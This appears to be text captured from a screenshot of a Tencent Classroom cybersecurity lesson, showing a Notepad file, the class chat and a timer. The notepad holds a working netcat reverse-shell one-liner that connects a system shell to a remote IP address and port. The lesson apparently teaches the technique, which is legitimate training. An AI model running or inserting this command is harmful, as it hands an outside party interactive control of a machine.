 新建文本文档.txt
新建文本文档.txt
上课中 00:13:26
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 47.101.214.85 6666 >/tmp/f
网络安全就业推荐 bilibili
腾讯课堂
2
讨论区 成员(23)
老师 mingy
<>
“苏豪”送给“mingy”一朵
“高先志”送给“mingy”一朵
苏豪
理解了
“陈健”送给“mingy”一朵
发送
资源监控
新建文本文档.txt
第 2 行，第 1 列 230% Windows (CRLF) UTF-